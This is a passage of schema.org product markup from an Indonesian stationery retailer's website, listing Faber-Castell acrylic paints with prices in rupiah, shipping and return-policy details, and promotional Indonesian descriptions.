etails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"FC-183011","brand":"Faber Castell","manufacturer":"Faber Castell","model":"FC-183011","sku":"FC-183011","category":"Cat Air & Cat Akrilik Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Faber-Castell Acrylic Colour 30ml SkyBlue (183050) Tinta lukis akrilik","description":"Mencari Faber-Castell Acrylic Colour 30ml SkyBlue (183050) Tinta lukis akrilik yang harganya wajar murah terjangkau? Mau Cat Air & Cat Akrilik barangnya asli original? Ada kami distributor atk Bina mandiri Stationery. Toko kami buka sejak tahun 2000 sampai dengan sekarang sudah berpengalaman melayani permintaan kebutuhan alat tulis - perlengkapan - peralatan kantor - stationery sekolah dari perusahaan perusahaan sekolah sekolah dan kantor pemerintahan","image":["https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/f\/a\/faber-castell-sku-fc-1183051-fc-183050-fc-1183001-fc-183021-fc-183006-fc-183007-fc-183010-fc-183011_tmmisrobgasu1fkb.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":15500,"url":"https:\/\/www.atkstationerysekolah.com\/faber-castell-acrylic-colour-30ml-skyblue-183050.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"FC-183050","brand":"Faber Castell","manufacturer":"Faber Castell","model":"FC-183050","sku":"FC-183050","category":"Cat Air & Cat Akrilik Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Faber-Castell Acrylic Colour 30ml Titanium White (1183001) Tinta lukis akrilik","description":"Grosir Cat Air & Cat Akrilik lengkap dengan katalog Faber Castell tersedia di supplier perlengkapan kantor alat tulis sekolah Bina Mandiri stationery, contohnya Faber-Castell Acrylic Colour 30ml Titanium White (1183001) Tinta lukis akrilik yang harga promonya hanya 15500 lebih murah dari harga normalnya 17900","image":["https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/f\/a\/faber-castell-sku-fc-1183051-fc-183050-fc-1183001-fc-183021-fc-183006-fc-183007-fc-183010-fc-183011_tmmisrobgasu1fkb.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":15500,"url":"https:\/\/www.atkstationerysekolah.com\/faber-castell-acrylic-colour-30ml-titanium-white-1183001.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"FC-1183001","brand":"Faber Castell","manufacturer":"Faber Castell","model":"FC-1183001","sku":"FC-1183001","category":"Cat Air & Cat Akrilik Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Faber-Castell Acrylic Colour 30ml Yellow Pale (183007) Cat lukis akrilik","description":"Distributor Cat Air & Cat Akrilik bikinan produsen Faber Castell yang dekat dari JABODETABEK adalah Bina Mandiri stationery. Kami sebagai penyuplay barang barang atk memasok aneka Cat Air & Cat Akrilik ke perusahaan perusahaan sekolah sekolah dan perorangan pribadi untuk pemakaian sendiri. dan salah satu barang yang sering di pesan adalah Faber-Castell Acrylic Colour 30ml Flesh Tin (183006) yang harganya sangat terjangkau hanya 15500. untuk menemukan ATK Cat lukis akrilik Faber-Castell Acrylic Colour 30ml Yellow Pale (183007) ada di menu Merek ATK>Faber Castell dan Peralatan Menggambar & Melukis>Cat Air & Cat Akrilik","image":["https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/f\/a\/faber-castell-sku-fc-1183051-fc-183050-fc-1183001-fc-183021-fc-183006-fc-183007-fc-183010-fc-183011_tmmisrobgasu1fkb.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":15500,"url":"https:\/\/www.atkstationerysekolah.com\/faber-castell-acrylic-colour-30ml-yellow-pale-183007.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"FC-183007","brand":"Faber Castell","manufacturer":"Faber Castell","model":"FC-183007","sku":"FC-183007","category":"Cat Air & Cat Akrilik Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Faber-Castell Acrylic Colour 75ml Black (187599) Cat lukis akrilik","description":"Katalog harga dan gambar foto barang Faber Castell bisa anda lihat lihat di toko peralatan kantor-sekolah bina mandiri stationery, bermacam macam Cat Air & Cat Akrilik yang yang bisa anda pilih sesuai keperluan misalnya Faber-Castell Acrylic Colour 75ml Black (187599) Cat lukis akrilik yang harganya murah terjangkau. untuk pemesanan dalam partai grosir anda bisa menghubungi sales kami untuk mendapatkan diskon dengan harga promo yang menguntungkan anda","image":["https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/f\/a\/faber-castell-sku-fc-373815-fc-373828-fc-187599-fc-187507-fc-187521-fc-187550-fc-187551-fc-187563_xemmvb6dhltvxz7n.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":29000,"url":"https:\/\/www.atkstationerysekolah.com\/faber-castell-acrylic-colour-75ml-black-187599.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"FC-187599","brand":"Faber Castell","manufacturer":"Faber Castell","model":"FC-187599","sku":"FC-187599","category":"Cat Air & Cat Akrilik Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Faber-Castell Acrylic Colour 75ml Briliant Red (187521) Cat lukis akrilik","description":"Mencari peralatan-perlengkapan kantor\/sekolah Cat Air & Cat Akrilik ? apakah belum menemukan toko atk yang tepat buat jadi rekanan\/langganan ? cobalah beli keperluan kantor atau sekolah anda di agen alat tulis bina mandiri stationery. di toko ini semua Cat Air & Cat Akrilik yang di butuhkan bisa di beli dengan harga pantas dan murah meriah apalagi kalau mereknya Faber Castell dengan type produk Faber-Castell Acrylic Colour 75ml Briliant Red (187521) Cat lukis akrilik barang bagus yang layak dipakai","image":["https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/f\/a\/faber-castell-sku-fc-373815-fc-373828-fc-187599-fc-187507-fc-187521-fc-187550-fc-187551-fc-187563_xemmvb6dhltvxz7n.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":29000,"url":"https:\/\/www.atkstationerysekolah.com\/faber-castell-acrylic-colour-75ml-briliant-red-187521.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"FC-187521","brand":"Faber Castell","manufacturer":"Faber Castell","model":"FC-187521","sku":"FC-187521","category":"Cat Air & Cat Akrilik Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Faber-Castell Acrylic Colour 75ml Flesh Tin (187506) Cat lukis akrilik","description":"Distributor stationery kantor dan sekolah Toko ATK Bina Mandiri menjual Cat Air & Cat Akrilik misalnya Faber-Castell Acrylic Colour 75ml Flesh Tin (187506) Cat lukis akrilik dengan katalog grosir terjangkau biasanya33400 mumpung ada harga special 29000. segera beli buat keperluan kantor \/ sekolah harga grosir ini di toko Bina mandiri stationery email admin@alattulis.id maupun whatsapp 08119227169","image":["https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/f\/a\/faber-castell-sku-fc-187501-fc-187506-fc-187510-fc-187511-fc-572312_cyvlyuhupvldwyzv.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":29000,"url":"https:\/\/www.atkstationerysekolah.com\/faber-castell-acrylic-colour-75ml-flesh-tin-187506.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"FC-187506","brand":"Faber Castell","manufacturer":"Faber Castell","model":"FC-187506","sku":"FC-187506","category":"Cat Air & Cat Akrilik Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Faber-Castell Acrylic Colour 75ml Gold (187510) Alat lukis Cat akrilik","description":"Faber-Castell Acrylic Colour 75ml Gold (187510) Alat lukis Cat akrilik termurah di toko alat tulis tentu banyak pembelinya, semakin murah grosir maka akan semakin laku dan fast moving. Alat lukis Cat akrilik Faber-Castell Acrylic Colour 75ml Gold (187510) berdasarkan google taxonomy adalah dalam menu Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Cat, Tinta & Glaze untuk Kerajinan > Cat Seni & Kerajinan jadi mudah mencarinya, untuk mencari Cat Air & Cat Akrilik dalam website belanja bina mandiri stationery ada di menu Merek ATK>Faber Castell dan Peralatan Menggambar & Melukis>Cat Air & Cat Akrilik","image":["https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/f\/a\/faber-castell-sku-fc-187501-fc-187506-fc-187510-fc-187511-fc-572312_cyvlyuhupvldwyzv.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":29000,"url":"https:\/\/www.atkstationerysekolah.com\/faber-castell-acrylic-colour-75ml-gold-187510.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"FC-187510","brand":"Faber Castell","manufacturer":"Faber Castell","model":"FC-187510","sku":"FC-187510","category":"Cat Air & Cat Akrilik Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Faber-Castell Acrylic Colour 75ml MidGreen (187563) Alat lukis Cat akrilik","description":"Penjual Cat Air & Cat Akrilik memang banyak tapi jika yang di cari adalah Alat lukis Cat akrilik Faber-Castell Acrylic Colour 75ml MidGreen (187563) sebaiknya ke agen alat tulis Jakarta saja yaitu toko atk Bina Mandiri stationery. Toko atk ini bergerak di bidang perdagangan alat tulis sejak tahun 2000 dan menjual produk produk dari Faber Castell yang terkenal penggunaannya di kantor dan sekolah. Saat ini produk atk Faber-Castell Acrylic Colour 75ml MidGreen (187563) Alat lukis Cat akrilik dijual dengan harga khusus 29000 dan bisa di pilih dari menu Merek ATK>Faber Castell dan Peralatan Menggambar & Melukis>Cat Air & Cat 